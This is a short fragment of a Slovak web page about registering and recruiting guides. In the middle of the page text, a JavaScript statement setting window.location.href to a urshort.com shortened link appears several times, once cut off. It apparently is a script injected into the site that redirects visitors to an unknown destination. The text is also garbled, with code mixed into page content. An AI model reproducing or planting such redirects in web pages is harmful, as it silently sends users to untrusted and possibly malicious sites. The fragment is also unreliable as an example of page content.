
Zaregistrovať
HĽADÁME
SPRIEVODCOV
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
REFERENCIE